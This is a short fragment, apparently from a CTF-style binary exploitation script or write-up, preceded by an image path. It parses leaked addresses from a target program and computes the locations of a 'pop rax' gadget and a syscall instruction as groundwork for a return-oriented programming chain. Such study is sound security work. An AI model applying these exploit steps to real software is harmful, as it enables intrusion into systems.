 POP_RAX = int(tmp.decode().split("|")[1].strip()[2:], 16) + 6
print(f"pop rax: {hex(POP_RAX)}")
p.recvuntil(b">>> ")
p.sendline(b"Y")
tmp = p.recvline()
print(tmp.decode().strip())
SYSCALL = int(tmp.decode().split("|")[1].strip()[2:], 16) + 4
print(f"Syscall instruction: {hex(SYSCALL)}")